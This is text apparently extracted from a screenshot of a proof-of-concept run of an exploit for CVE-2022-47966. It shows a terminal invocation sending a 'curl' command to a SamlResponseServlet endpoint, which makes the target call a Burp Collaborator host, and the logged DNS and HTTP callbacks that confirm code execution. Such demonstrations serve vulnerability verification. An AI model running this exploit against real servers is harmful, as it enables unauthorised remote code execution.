 sh-3.2$ python3 CVE-2022-47966.py --url https:// /SamlResponseServlet --command 'curl
fm50q3j767z83axccfam8j3nze57tw.burpcollaborator.net'
sh-3.2$
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
2 2023-Jan-20 09:17:01 UTC DNS fm50q3j767z83axccfam8j3nze57tw
3 2023-Jan-20 09:17:01 UTC DNS fm50q3j767z83axccfam8j3nze57tw
4 2023-Jan-20 09:17:01 UTC DNS fm50q3j767z83axccfam8j3nze57tw
5 2023-Jan-20 09:17:01 UTC DNS fm50q3j767z83axccfam8j3nze57tw
6 2023-Jan-20 09:17:01 UTC HTTP fm50q3j767z83axccfam8j3nze57tw
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address at 2023-Jan-20 09:17:01 UTC.